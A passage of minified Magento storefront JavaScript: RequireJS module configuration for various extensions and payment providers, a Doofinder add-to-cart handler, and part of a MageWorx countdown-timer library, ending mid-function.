config={map:{'*':{bss_configurable_control:'Bss_Simpledetailconfigurable/js/configurable_control',bssPriceOptions:'Bss_Simpledetailconfigurable/js/bss-price-option',"Magento_Review/js/process-reviews":'Bss_Simpledetailconfigurable/js/process-reviews','priceBox':'Bss_Simpledetailconfigurable/js/price-box'}},config:{mixins:{"Magento_Swatches/js/swatch-renderer":{"Bss_Simpledetailconfigurable/js/swatch-renderer":true},"Magento_Catalog/js/price-options":{"Bss_Simpledetailconfigurable/js/price-options-mixin":true},"Magento_Catalog/js/price-option-date":{"Bss_Simpledetailconfigurable/js/price-option-date-mixin":true}},},};require.config(config);})();(function(){var config={map:{'*':{magezonBuilder:'Magezon_Builder/js/magezon-builder',jarallax:'Magezon_Builder/js/jarallax/jarallax.min',jarallaxVideo:'Magezon_Builder/js/jarallax/jarallax-video',waypoints:'Magezon_Builder/js/waypoints/jquery.waypoints',mgzTabs:'Magezon_Builder/js/tabs'}},shim:{jarallax:{exports:'jarallax',deps:['jquery']},jarallaxVideo:{deps:['jarallax']},waypoints:{deps:['jarallax','jquery']},magezonBuilder:{deps:['waypoints','mage/bootstrap']},'Magezon_Builder/js/magezon-builder':{deps:['jquery','waypoints','mage/bootstrap']},'Magezon_Builder/js/carousel':{deps:['jquery']},'Magezon_Builder/js/countdown':{deps:['jquery']}}};require.config(config);})();(function(){var config={map:{'*':{trustBanner:'Haroone_TrustBanner/js/trust-banner'}}};require.config(config);})();(function(){var config={map:{'*':{'countdown-timer':'MageWorx_CountdownTimersBase/js/countdown-timer','countdown-timer-widget':'MageWorx_CountdownTimersBase/js/countdown-timer-widget'}}};require.config(config);})();(function(){var config={map:{'*':{voicePlayer:'MagecommTech_Voice/js/voice-widget'}}};require.config(config);})();(function(){var config={map:{'*':{'easing':'magepow/easing','slick':'magepow/slick','gridSlider':'magepow/grid-slider',},},paths:{'magepow/easing':'Magepow_Core/js/plugin/jquery.easing.min','magepow/slick':'Magepow_Core/js/plugin/slick.min','magepow/grid-slider':'Magepow_Core/js/grid-slider',},shim:{'magepow/easing':{deps:['jquery']},'magepow/slick':{deps:['jquery']}}};require.config(config);})();(function(){var config={paths:{'magepow/lazyload':'Magepow_SpeedOptimizer/js/plugin/lazyload.min'},shim:{'magepow/lazyload':{deps:['jquery']}}};require.config(config);})();(function(){var config={paths:{mgzNumberCounter:'Magezon_PageBuilder/js/number-counter',mgzFotorama:'Magezon_PageBuilder/vendor/fotorama/fotorama',mgzSlider:'Magezon_PageBuilder/js/slider',mgzOwlSlider:'Magezon_Builder/js/carousel'},shim:{'Magezon_PageBuilder/vendor/fotorama/fotorama':{deps:['jquery']},'mgzOwlSlider':{deps:['jquery']},'mgzSlider':{deps:['jquery']},'Magezon_Builder/js/carousel':{deps:['jquery']},'Magezon_PageBuilder/js/common':{deps:['jquery']},'Magezon_PageBuilder/js/flickr':{deps:['jquery']},'Magezon_PageBuilder/js/gallery':{deps:['jquery']},'Magezon_PageBuilder/js/instagram':{deps:['jquery']},'Magezon_PageBuilder/js/number-counter':{deps:['jquery']},'Magezon_PageBuilder/js/photoswipe':{deps:['jquery']},'Magezon_PageBuilder/js/slider':{deps:['jquery']}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_ConfigurableProduct/js/configurable':{'MagicToolbox_MagicZoom/js/configurable':true},'Magento_Swatches/js/swatch-renderer':{'MagicToolbox_MagicZoom/js/swatch-renderer':true},'Magento_Swatches/js/SwatchRenderer':{'MagicToolbox_MagicZoom/js/swatch-renderer':true}}},map:{'*':{magicToolboxThumbSwitcher:'MagicToolbox_MagicZoom/js/thumb-switcher',loadPlayer:'MagicToolbox_MagicZoom/js/load-player',vimeoPlayer:'https://player.vimeo.com/api/player.js'}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_ConfigurableProduct/js/configurable':{'MagicToolbox_MagicScroll/js/configurable':true},'Magento_Swatches/js/swatch-renderer':{'MagicToolbox_MagicScroll/js/swatch-renderer':true},'Magento_Swatches/js/SwatchRenderer':{'MagicToolbox_MagicScroll/js/swatch-renderer':true}}},map:{'*':{loadPlayer:'MagicToolbox_MagicScroll/js/load-player',vimeoPlayer:'https://player.vimeo.com/api/player.js'}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Checkout/js/action/select-shipping-method':{'Mirasvit_GoogleTagManager/js/event/select-shipping-mixin':true},'Magento_Swatches/js/swatch-renderer':{'Mirasvit_GoogleTagManager/js/swatches/rebuild-listener':true},}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Search/js/form-mini':{'Mirasvit_SearchAutocomplete/js/form-mini':true},},},};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Checkout/js/action/select-payment-method':{'Mirasvit_Tm/js/event/select-payment-mixin':true}}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_InstantPurchase/js/view/instant-purchase':{'Mollie_Payment/js/view/instant-purchase/instant-purchase':true},'Onestepcheckout_Iosc/js/ajax':{'Mollie_Payment/js/mixin/onestepcheckout/ajax-mixin':true}}}};require.config(config);})();(function(){var config={map:{'*':{braintree:'https://js.braintreegateway.com/web/3.112.0/js/client.min.js'}},paths:{"braintreePayPalCheckout":"https://js.braintreegateway.com/web/3.112.0/js/paypal-checkout.min","braintreeHostedFields":"https://js.braintreegateway.com/web/3.112.0/js/hosted-fields.min","braintreeDataCollector":"https://js.braintreegateway.com/web/3.112.0/js/data-collector.min","braintreeThreeDSecure":"https://js.braintreegateway.com/web/3.112.0/js/three-d-secure.min","braintreeApplePay":'https://js.braintreegateway.com/web/3.112.0/js/apple-pay.min',"braintreeGooglePay":'https://js.braintreegateway.com/web/3.112.0/js/google-payment.min',"braintreeVenmo":'https://js.braintreegateway.com/web/3.112.0/js/venmo.min',"braintreeAch":"https://js.braintreegateway.com/web/3.112.0/js/us-bank-account.min","braintreeLpm":"https://js.braintreegateway.com/web/3.112.0/js/local-payment.min","googlePayLibrary":"https://pay.google.com/gp/p/js/pay","braintreePayPalInContextCheckout":"https://www.paypalobjects.com/api/checkout"}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Checkout/js/model/step-navigator':{'PayPal_Braintree/js/model/step-navigator-mixin':true},'Magento_Checkout/js/model/place-order':{'PayPal_Braintree/js/model/place-order-mixin':true},'Magento_ReCaptchaWebapiUi/js/webapiReCaptchaRegistry':{'PayPal_Braintree/js/reCaptcha/webapiReCaptchaRegistry-mixin':true}}},map:{'*':{braintreeCheckoutPayPalAdapter:'PayPal_Braintree/js/view/payment/adapter'}},};require.config(config);})();(function(){var config={paths:{'pixelmechanics/core/jquery/popup':'Pixelmechanics_OwlCarousel/js/jquery.magnific-popup.min','pixelmechanics/core/owl.carousel':'Pixelmechanics_OwlCarousel/js/owl.carousel.min','pixelmechanics/core/bootstrap':'Pixelmechanics_OwlCarousel/js/bootstrap.min',mpIonRangeSlider:'Pixelmechanics_OwlCarousel/js/ion.rangeSlider.min',touchPunch:'Pixelmechanics_OwlCarousel/js/jquery.ui.touch-punch.min',mpDevbridgeAutocomplete:'Pixelmechanics_OwlCarousel/js/jquery.autocomplete.min'},shim:{"pixelmechanics/core/jquery/popup":["jquery"],"pixelmechanics/core/owl.carousel":["jquery"],"pixelmechanics/core/bootstrap":["jquery"],mpIonRangeSlider:["jquery"],mpDevbridgeAutocomplete:["jquery"],touchPunch:['jquery','jquery/ui']}};require.config(config);})();(function(){var config={map:{'*':{pmcustom:'Pixelmechanics_Theme/js/pmcustom',selectboxjs:'Pixelmechanics_Theme/js/jquery.selectBox'}}};require.config(config);})();(function(){var config={map:{'*':{'plumrocket/utils':'Plumrocket_Base/js/utils'}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Catalog/js/product/addtocart-button':{'Plumrocket_CallForPrice/js/addtocart-button-mixin':true},}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Swatches/js/swatch-renderer':{'Plumrocket_CallForPrice/js/swatch-renderer-mixin':true},'Magento_Catalog/js/price-options':{'Plumrocket_CallForPrice/js/price-options-mixin':true}}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Ui/js/form/components/tab_group':{'Plumrocket_ExtendedAdminUi/js/form/components/tab_group_mixin':true}}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Checkout/js/view/billing-address':{'Sisu_Checkout/js/view/billing-address':true},'Magento_Checkout/js/view/shipping-address/address-renderer/default':{'Sisu_Checkout/js/view/shipping-address/address-renderer/default':true},'Magento_Checkout/js/view/minicart':{'Sisu_Checkout/js/view/minicart':true},'Magento_OfflinePayments/js/view/payment/method-renderer/checkmo-method':{'Sisu_Checkout/js/view/offline-payments/payment/method-renderer/checkmo-method':true}}},map:{'*':{'Magento_Checkout/template/minicart/content.html':'Sisu_Checkout/template/minicart/content.html','Magento_OfflinePayments/template/payment/checkmo.html':'Sisu_Checkout/template/offline-payments/payment/checkmo.html',}}};require.config(config);})();(function(){var config={map:{'*':{'stripejs':'https://js.stripe.com/v3/','stripe_payments':'StripeIntegration_Payments/js/stripe_payments'}},config:{mixins:{'Magento_Tax/js/view/checkout/summary/grand-total':{'StripeIntegration_Payments/js/mixins/checkout/summary/grand_total':true}}}};require.config(config);})();(function(){var config={map:{'*':{'stripejs':'https://js.stripe.com/v3/','stripe_payments':'StripeIntegration_Payments/js/stripe_payments','stripe_payments_express':'StripeIntegration_Payments/js/stripe_payments_express'}},config:{mixins:{'Magento_Ui/js/view/messages':{'StripeIntegration_Payments/js/mixins/messages-mixin':true},'Magento_Checkout/js/view/payment/list':{'StripeIntegration_Payments/js/mixins/checkout/payment/list':true},'MSP_ReCaptcha/js/ui-messages-mixin':{'StripeIntegration_Payments/js/mixins/messages-mixin':true}}}};require.config(config);})();(function(){var config={};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Checkout/js/model/error-processor':{'Swissup_AddressFieldManager/js/mixin/error-processor-mixin':true}}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Checkout/js/model/error-processor':{'Swissup_AddressValidation/js/error-processor-mixin':true},'Magento_Checkout/js/model/shipping-save-processor/payload-extender':{'Swissup_AddressValidation/js/shipping-payload-extender-mixin':true}}}};require.config(config);})();(function(){var config={map:{'*':{catalogAddToCart:'Swissup_Ajaxpro/js/catalog-add-to-cart',compareItems:'Swissup_Ajaxpro/js/compare'}},config:{mixins:{'Magento_ConfigurableProduct/js/configurable':{'Swissup_Ajaxpro/js/mixin/configurable':true}}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Checkout/js/model/shipping-rate-service':{'Swissup_Checkout/js/mixin/model/shipping-rate-service-mixin':true}}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Checkout/js/view/summary/item/details':{'Swissup_CheckoutCart/js/view/details-mixin':true},'Magento_Checkout/js/model/resource-url-manager':{'Swissup_CheckoutCart/js/model/resource-url-manager-mixin':true}}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Checkout/js/action/place-order':{'Swissup_CheckoutFields/js/model/place-order-mixin':true},'Magento_Checkout/js/action/set-payment-information':{'Swissup_CheckoutFields/js/model/set-payment-information-mixin':true},'Magento_Checkout/js/action/set-payment-information-extended':{'Swissup_CheckoutFields/js/model/set-payment-information-extended-mixin':true},'Magento_Ui/js/form/element/abstract':{'Swissup_CheckoutFields/js/mixin/form/element/abstract-mixin':true}}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Checkout/js/view/shipping':{'Swissup_CheckoutRegistration/js/mixin/shipping-mixin':true},'Magento_Checkout/js/model/shipping-save-processor/payload-extender':{'Swissup_CheckoutRegistration/js/mixin/shipping-payload-extender-mixin':true},'Magento_Checkout/js/action/place-order':{'Swissup_CheckoutRegistration/js/mixin/place-order-mixin':true},'Magento_Checkout/js/action/set-payment-information':{'Swissup_CheckoutRegistration/js/mixin/set-payment-information-mixin':true},'Magento_Checkout/js/action/set-payment-information-extended':{'Swissup_CheckoutRegistration/js/mixin/set-payment-information-extended-mixin':true}}}};require.config(config);})();(function(){var config={config:{mixins:{'mage/utils/misc':{'Swissup_DeliveryDate/js/mixin/utils/misc-mixin':true},'Magento_Checkout/js/view/shipping':{'Swissup_DeliveryDate/js/mixin/shipping-mixin':true},'mage/storage':{'Swissup_DeliveryDate/js/mixin/storage-mixin':true},'Magento_Checkout/js/model/shipping-save-processor/payload-extender':{'Swissup_DeliveryDate/js/mixin/payload-extender-mixin':true},'Magento_Ui/js/lib/validation/rules':{'Swissup_DeliveryDate/js/validation/delivery-date-validate-date':true}}}};require.config(config);})();(function(){var config={config:{mixins:{'mage/storage':{'Swissup_Firecheckout/js/mixin/model/storage-mixin':true},'Magento_Ui/js/view/messages':{'Swissup_Firecheckout/js/mixin/view/messages-mixin':true},'Magento_Checkout/js/model/quote':{'Swissup_Firecheckout/js/mixin/model/quote-mixin':true},'Magento_Checkout/js/model/error-processor':{'Swissup_Firecheckout/js/mixin/model/error-processor-mixin':true},'Magento_Checkout/js/model/step-navigator':{'Swissup_Firecheckout/js/mixin/model/step-navigator-mixin':true},'Magento_Checkout/js/model/resource-url-manager':{'Swissup_Firecheckout/js/mixin/model/resource-url-manager-mixin':true},'Magento_Checkout/js/model/address-converter':{'Swissup_Firecheckout/js/mixin/model/address-converter-mixin':true},'Magento_Checkout/js/model/customer-email-validator':{'Swissup_Firecheckout/js/mixin/model/customer-email-validator-mixin':true},'Magento_Checkout/js/model/full-screen-loader':{'Swissup_Firecheckout/js/mixin/model/full-screen-loader-mixin':true},'Magento_Checkout/js/model/shipping-rates-validator':{'Swissup_Firecheckout/js/mixin/model/abstract-validator-mixin':true},'Magento_Checkout/js/model/billing-address-postcode-validator':{'Swissup_Firecheckout/js/mixin/model/abstract-validator-mixin':true},'Magento_Checkout/js/action/select-billing-address':{'Swissup_Firecheckout/js/mixin/action/select-billing-address-mixin':true},'Magento_Checkout/js/action/select-shipping-address':{'Swissup_Firecheckout/js/mixin/action/select-shipping-address-mixin':true},'Magento_Checkout/js/action/set-payment-information-extended':{'Swissup_Firecheckout/js/mixin/action/set-payment-information-extended-mixin':true},'Magento_Checkout/js/model/payment-service':{'Swissup_Firecheckout/js/mixin/model/payment-service-mixin':true},'Magento_Checkout/js/view/billing-address':{'Swissup_Firecheckout/js/mixin/view/billing-address-mixin':true},'Magento_Checkout/js/view/form/element/email':{'Swissup_Firecheckout/js/mixin/view/email-mixin':true},'Magento_Checkout/js/view/shipping':{'Swissup_Firecheckout/js/mixin/view/shipping-mixin':true},'Magento_Checkout/js/view/shipping-information':{'Swissup_Firecheckout/js/mixin/view/shipping-information-mixin':true},'Magento_Checkout/js/view/summary/abstract-total':{'Swissup_Firecheckout/js/mixin/view/summary/abstract-total-mixin':true},'Magento_Checkout/js/view/summary/cart-items':{'Swissup_Firecheckout/js/mixin/view/summary/cart-items-mixin':true},'Magento_Checkout/js/model/checkout-data-resolver':{'Swissup_Firecheckout/js/mixin/model/checkout-data-resolver-mixin':true},'Magento_CheckoutAgreements/js/view/checkout-agreements':{'Swissup_Firecheckout/js/mixin/view/checkout-agreements-mixin':true},'Magento_CheckoutAgreements/js/model/agreements-modal':{'Swissup_Firecheckout/js/mixin/model/agreements-modal-mixin':true},'Magento_Paypal/js/view/payment/method-renderer/iframe-methods':{'Swissup_Firecheckout/js/mixin/view/payment/paypal/method-renderer/iframe-methods-mixin':true},'Magento_Paypal/js/view/payment/method-renderer/in-context/checkout-express':{'Swissup_Firecheckout/js/mixin/view/payment/paypal/method-renderer/in-context/checkout-express-mixin':true}}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_GiftMessage/js/view/gift-message':{'Swissup_FirecheckoutIntegrations/js/mixin/view/magento-gift-message-mixin':true},'Magento_GiftWrapping/js/view/gift-wrapping':{'Swissup_FirecheckoutIntegrations/js/mixin/view/magento-gift-wrapping-mixin':true}}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Checkout/js/model/new-customer-address':{'Swissup_Geoip/js/new-customer-address-mixin':true}}}};require.config(config);})();(function(){var config={map:{'*':{orderAttachment:'Swissup_Orderattachment/js/order-attachment'}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Checkout/js/action/place-order':{'Swissup_SubscribeAtCheckout/js/model/place-order-mixin':true},'Magento_Checkout/js/action/set-payment-information':{'Swissup_SubscribeAtCheckout/js/model/set-payment-information-mixin':true}}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Checkout/js/model/error-processor':{'Swissup_Taxvat/js/model/error-processor-mixin':true}}}};require.config(config);})();(function(){var config={map:{'*':{'tippy':'Swissup_Tippyjs/js/tippy-wrapper','@popperjs/core':'Swissup_Tippyjs/js/popper'}}};require.config(config);})();(function(){var config={map:{'*':{'Magento_CheckoutAgreements/js/view/checkout-agreements':'Toneart_CheckoutAgreementsExtend/js/view/checkout-agreements','Magento_CheckoutAgreements/js/model/agreements-assigner':'Toneart_CheckoutAgreementsExtend/js/model/agreements-assigner'}}};require.config(config);})();(function(){var config={map:{'*':{umReadmoreless:'Ulmod_Readmoreless/js/um-readmoreless'}}};require.config(config);})();(function(){var config={map:{'*':{newsticker:'Webkul_NewsTicker/js/newsticker',}}};require.config(config);})();(function(){var config={deps:['Magento_Theme/js/theme']};require.config(config);})();(function(){var config={deps:['Magento_Checkout/js/show-more-payments','cleverpush-tooltip','js/minicart-extras-toggle','js/doofinder-layer-trigger'],paths:{'cleverpush-tooltip':'js/cleverpush-tooltip'},shim:{'cleverpush-tooltip':{deps:['jquery']}},config:{mixins:{'mage/collapsible':{'js/mage/collapsible-mixin':true}}}};require.config(config);})();})(require);;require(["jquery","mage/url","Magento_Customer/js/customer-data"],function($,urlBuilder,customerData){$(document).ready(function(){document.addEventListener("doofinder.cart.add",function(event){const{item_id,amount,statusPromise}=event.detail;addProductToCart(item_id,amount,statusPromise);});});class DoofinderAddToCartError extends Error{constructor(reason,status=""){const message="Error adding an item to the cart. Reason: "+reason+". Status code: "+status;super(message);this.name="DoofinderAddToCartError";}}
function addProductToCart(item_id,amount,statusPromise){amount=!amount?1:parseInt(amount);item_id=parseInt(item_id);$(".dfd-fullscreen").css("z-index",9998);$.ajax({method:"post",data:{id:item_id,qty:amount,},url:urlBuilder.build("doofinderfeed/Product/AddToCart"),success:function(data){if(data.hasOwnProperty("product_url")){statusPromise.reject(new DoofinderAddToCartError("Configurable product. Redirecting to product URL",200));window.location=data.product_url;return;}
statusPromise.resolve("The item has been successfully added to the cart.");},complete:function(){customerData.invalidate(["cart"]);customerData.reload(["cart"],true);},error:function(xhr,ajaxOptions,thrownError){statusPromise.reject(new DoofinderAddToCartError(thrownError,xhr.status));},showLoader:true,});}});;!function e(t,s,i){function a(l,r){if(!s[l]){if(!t[l]){var d="function"==typeof require&&require;if(!r&&d)return d(l,!0);if(n)return n(l,!0);var c=new Error("Cannot find module '"+l+"'");throw c.code="MODULE_NOT_FOUND",c}var o=s[l]={exports:{}};t[l][0].call(o.exports,(function(e){return a(t[l][1][e]||e)}),o,o.exports,e,t,s,i)}return s[l].exports}for(var n="function"==typeof require&&require,l=0;l<i.length;l++)a(i[l]);return a}({1:[function(e,t,s){"use strict";Object.defineProperty(s,"__esModule",{value:!0});const i=e("./Timer"),a=e("./Time"),n=e("./themes/InlineTheme"),l=e("./themes/PlainTheme"),r=e("./themes/RollTheme"),d=e("./themes/TickTheme"),c=e("./themes/FlipSingleTheme"),o=e("./themes/FlipDoubleTheme"),m=e("./types"),h=e("./utils/index");s.default=class{constructor(e,t,s){const n={theme:m.Themes.PLAIN,size:"default",labels:{days:"days",hours:"hrs",minutes:"min",seconds:"sec"}};this.time=new a.default(e),this.timer=new i.default,this.settings=h.deepMerge(n,s||{}),this.container=t,this.container&&this.init()}build(){((e,{container:t,time:s,timer:i,settings:a})=>{switch(e){case m.Themes.INLINE:return new n.InlineTheme(t,s,i,a);case m.Themes.ROLL:return new r.RollTheme(t,s,i,a);case m.Themes.TICK:return new d.TickTheme(t,s,i,a);case m.Themes.FLIP_SINGLE:return new c.FlipSingle(t,s,i,a);case m.Themes.FLIP_DOUBLE:return new o.FlipDouble(t,s,i,a);case m.Themes.PLAIN:default:return new l.PlainTheme(t,s,i,a)}})(this.settings.theme,{container:this.container,time:this.time,timer:this.timer,settings:this.settings}).init()}init(){this.build()}}},{"./Time":3,"./Timer":4,"./themes/FlipDoubleTheme":6,"./themes/FlipSingleTheme":7,"./themes/InlineTheme":8,"./themes/PlainTheme":9,"./themes/RollTheme":10,"./themes/TickTheme":11,"./types":12,"./utils/index":13}],2:[function(e,t,s){"use strict";Object.defineProperty(s,"__esModule",{value:!0});s.default=class{constructor(e,t,s,i){this.valuesList=[],this.container=e,this.time=t,this.timer=s,this.prevTime=t.getTime(),this.settings=i}init(){this.build()}}},{}],3:[function(e,t,s){"use strict";Object.defineProperty(s,"__esModule",{value:!0});const i=e("./utils/index");s.default=class{constructor(e){this.time=e?e instanceof Date?e:new Date(e):new Date}getDiff(){const e=+this.time-(new Date).getTime();return e>0?e:0}getDays(e){return Math.floor(e/864e5)}getHours(e){return Math.floor(e/36e5%24)}getMinutes(e){return Math.floor(e/1e3/60%60)}getSeconds(e){return Math.floor(e/1e3%60)}getTime(){const e=this.getDiff();return[...i.pad(this.getDays(e)),...i.pad(this.getHours(e)),...i.pad(this.getMinutes(e)),...i.pad(this.getSeconds(e))]}}},{"./utils/index":13}],4:[function(e,t,s){"use strict";Object.defineProperty(s,"__esModule",{value:!0});s.default=class{start(e){this.timer=requestAnimationFrame((function t(){requestAnimationFrame(t),e()}))}stop(){cancelAnimationFrame(this.timer)}reset(){this.stop()}}},{}],5:[function(e,t,s){"use strict";Object.defineProperty(s,"__esModule",{value:!0});const i=e("./Core");window.MwCountdown=i.default},{"./Core":1}],6:[function(e,t,s){"use strict";Object.defineProperty(s,"__esModule",{value:!0}),s.FlipDouble=void 0;const i=e("../Theme"),a=e("../types"),n=e("../utils/index");class l extends i.default{constructor(e,t,s,i){super(e,t,s,i),this.firstDigits=[99,23,59,59]}getNextDigit(e,t){return 0===t?this.firstDigits[e]:t-1}createDigitWrapper(e,t,s){const i=n.createElement("div",s),l=n.createElement("div",a.ClassList.TOP_DIGIT),r=n.createElement("div",a.ClassList.BOTTOM_DIGIT),d=n.createElement("div",a.ClassList.DIGIT_VALUE,e),c=n.createElement("div",a.ClassList.DIGIT_VALUE,t);if(s===a.ClassList.CURRENT_DIGIT){const e=n.createElement("div",[a.ClassList.DIGIT_SHADOW,a.ClassList.DIGIT_SHADOW_TOP]);l.appendChild(e)}if(s===a.ClassList.NEXT_DIGIT){const e=n.createElement("div",[a.ClassList.DIGIT_SHADOW,a.ClassList.DIGIT_SHADOW_BOTTOM]);r.appendChild(e)}return l.appendChild(d),r.appendChild(c),i.appendChild(l),i.appendChild(r),i}createDigit(e,t){const s=n.createElement("div",a.ClassList.DIGIT_WRAPPER),i=this.createDigitWrapper(t,e,a.ClassList.NEXT_DIGIT),l=this.createDigitWrapper(e,t,a.ClassList.CURRENT_DIGIT);return s.appendChild(i),s.appendChild(l),s}build(){const{prefix:e,labels:t,accent:s,suffix:i,size:l}=this.settings,r=this.time.getTime(),d=Object.keys(t),c=n.createElement("div",[a.ClassList.CONTAINER,a.ClassList.FLIP_DOUBLE_THEME]),o=n.createElement("div",a.ClassList.TIMER);if(e){const t=n.createElement("div",a.ClassList.TITLE,e);c.appendChild(t)}s&&c.classList.add(a.ClassList.THEME_ACCENT+s),"default"!==l&&c.classList.add(a.ClassList.THEME_SIZE+l);if(n.transformPairs(r).forEach((e,s,i)=>{const l=n.createElement("div",a.ClassList.TIMER_SEGMENT),r=n.createElement("div",a.ClassList.LABEL,t[d[s]]),c=this.createDigit(e,this.getNextDigit(s,Number(e)).toString());if(this.valuesList.push(c),l.appendChild(c),l.appendChild(r),o.appendChild(l),s+1<i.length){const e=n.createElement("div",a.ClassList.TIMER_SEGMENT),t=n.createElement("div",a.ClassList.DIVIDER,":");e.classList.add(a.ClassList.DIVIDER_SEGMENT),e.appendChild(t),o.appendChild(e)}}),c.appendChild(o),i){const e=n.createElement("div",a.ClassList.SUFFIX,i);c.appendChild(e)}this.container.appendChild(c),this.timer.start(()=>this.update(this.time))}update(e){const t=e.getTime(),s=n.transformPairs(t),i=n.transformPairs(this.prevTime);s.forEach((e,t)=>{const s=i[t];if(e===s)return;const n=this.valuesList[t],l=n.querySelector(".mw-cd__digit-next .mw-cd__digit-top .mw-cd__digit-value"),r=n.querySelector(".mw-cd__digit-next .mw-cd__digit-bottom .mw-cd__digit-value"),d=n.querySelector(".mw-cd__digit-current .mw-cd__digit-top .mw-cd__digit-value"),c=n.querySelector(".mw-cd__digit-current .mw-cd__digit-bottom .mw-cd__digit-value");n.classList.remove(a.ClassList.ACTIVE_DIGIT),l.textContent=String(e),c.textContent=String(e),d.textContent=s,r.textContent=s,setTimeout(()=>{n.classList.add(a.ClassList.ACTIVE_DIGIT)},1)}),t.every(e=>e-1==0)?this.timer.stop():this.prevTime=t}}s.FlipDouble=l},{"../Theme":2,"../types":12,"../utils/index":13}],7:[function(e,t,s){"use strict";Object.defineProperty(s,"__esModule",{value:!0}),s.FlipSingle=void 0;const i=e("../Theme"),a=e("../types"),n=e("../utils/index");class l extends i.default{constructor(e,t,s,i){super(e,t,s,i),this.firstDigits=[9,9,2,3,5,9,5,9]}getNextDigit(e,t){return 0===t?this.firstDigits[e]:t-1}createDigitWrapper(e,t,s){const i=n.createElement("div",s),l=n.createElement("div",a.ClassList.TOP_DIGIT),r=n.createElement("div",a.ClassList.BOTTOM_DIGIT),d=n.createElement("div",a.ClassList.DIGIT_VALUE,e),c=n.createElement("div",a.ClassList.DIGIT_VALUE,t);if(s===a.ClassList.CURRENT_DIGIT){const e=n.createElement("div",[a.ClassList.DIGIT_SHADOW,a.ClassList.DIGIT_SHADOW_TOP]);l.appendChild(e)}if(s===a.ClassList.NEXT_DIGIT){const e=n.createElement("div",[a.ClassList.DIGIT_SHADOW,a.ClassList.DIGIT_SHADOW_BOTTOM]);r.appendChild(e)}return l.appendChild(d),r.appendChild(c),i.appendChild(l),i.appendChild(r),i}createDigit(e,t){const s=n.createElement("div",a.ClassList.DIGIT_WRAPPER),i=this.createDigitWrapper(t,e,a.ClassList.NEXT_DIGIT),l=this.createDigitWrapper(e,t,a.ClassList.CURRENT_DIGIT);return s.appendChild(i),s.appendChild(l),s}build(){const{prefix:e,labels:t,accent:s,suffix:i,size:l}=this.settings,r=this.time.getTime(),d=Object.keys(t),c=n.createElement("div",[a.ClassList.CONTAINER,a.ClassList.FLIP_SINGLE_THEME]),o=n.createElement("div",a.ClassList.TIMER);if(e){const t=n.createElement("div",a.ClassList.TITLE,e);c.appendChild(t)}s&&c.classList.add(a.ClassList.THEME_ACCENT+s),"default"!==l&&c.classList.add(a.ClassList.THEME_SIZE+l);if(n.transformPairs(r).forEach((e,s,i)=>{const l=n.createElement("div",a.ClassList.TIMER_SEGMENT),r=n.createElement("div",a.ClassList.LABEL,t[d[s]]);if(e.split("").forEach((e,t)=>{const s=this.createDigit(e,this.getNextDigit(t,Number(e)).toString());this.valuesList.push(s),l.appendChild(s)}),l.appendChild(r),o.appendChild(l),s<i.length-1){const e=n.createElement("div",a.ClassList.TIMER_SEGMENT),t=n.createElement("div",a.ClassList.DIVIDER,":");e.classList.add(a.ClassList.DIVIDER_SEGMENT),e.appendChild(t),o.appendChild(e)}}),c.appendChild(o),i){const e=n.createElement("div",a.ClassList.SUFFIX,i);c.appendChild(e)}this.container.appendChild(c),this.timer.start(()=>this.update(this.time))}update(e){const t=e.getTime();t.forEach((e,t)=>{if(e===this.prevTime[t])return;const s=this.valuesList[t],i=s.querySelector(".mw-cd__digit-next .mw-cd__digit-top .mw-cd__digit-value"),n=s.querySelector(".mw-cd__digit-next .mw-cd__digit-bottom .mw-cd__digit-value"),l=s.querySelector(".mw-cd__digit-current .mw-cd__digit-top .mw-cd__digit-value"),r=s.querySelector(".mw-cd__digit-current .mw-cd__digit-bottom .mw-cd__digit-value");s.classList.remove(a.ClassList.ACTIVE_DIGIT),i.textContent=String(e),r.textContent=String(e),l.textContent=String(this.prevTime[t]),n.textContent=String(this.prevTime[t]),setTimeout(()=>{s.classList.add(a.ClassList.ACTIVE_DIGIT)},1)}),t.every(e=>e-1==0)?this.timer.stop():this.prevTime=t}}s.FlipSingle=l},{"../Theme":2,"../types":12,"../utils/index":13}],8:[function(e,t,s){"use strict";Object.defineProperty(s,"__esModule",{value:!0}),s.InlineTheme=void 0;const i=e("../Theme"),a=e("../types"),n=e("../utils/index");class l extends i.default{constructor(e,t,s,i){super(e,t,s,i)}build(){const{prefix:e,suffix:t,accent:s,size:i}=this.settings,l=this.time.getTime(),r=n.createElement("div",[a.ClassList.CONTAINER,a.ClassList.INLINE_THEME]),d=n.createElement("div",a.ClassList.TIMER);if(e){const t=n.createElement("span",a.ClassList.TEXT,e);r.appendChild(t)}s&&r.classList.add(a.ClassList.THEME_ACCENT+s),"default"!==i&&r.classList.add(a.ClassList.THEME_SIZE+i);if(n.transformPairs(l).forEach((e,t,s)=>{const i=n.createElement("div",a.ClassList.TIMER_SEGMENT),l=n.createElement("div",a.ClassList.DIGIT_WRAPPER),r=n.createElement("div",a.ClassList.DIGIT_VALUE,e);if(l.appendChild(r),i.appendChild(l),d.appendChild(i),t<s.length-1){const e=n.createElement("div",a.ClassList.TIMER_SEGMENT),t=n.createElement("div",a.ClassList.DIVIDER,":");e.appendChild(t),d.appendChild(e)}this.valuesList.push(r)}),r.appendChild(d),t){const e=n.createElement("span",a.ClassList.TEXT,t);r.appendChild(e)}this.container.appendChild(r),this.timer.start(()=>this.update(this.time))}update(e){const 